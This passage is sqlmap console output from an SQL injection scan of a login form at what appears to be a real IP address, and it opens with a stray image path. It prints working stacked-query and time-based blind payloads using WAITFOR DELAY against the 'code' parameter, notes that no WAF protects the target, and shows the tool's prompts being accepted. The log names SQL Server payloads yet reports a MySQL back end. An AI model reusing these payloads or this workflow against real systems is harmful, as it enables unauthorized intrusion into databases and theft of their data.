 to a new location? [Y/n] y
[15:49:57] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[15:49:59] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=1111111'; WAITFOR DELAY '0:0:5'--&pas
sword=222222
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=1111111' WAITFOR DELAY '0:0:5'--&pass
word=222222
---
[15:49:59] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:49:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:49:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.113.20.163'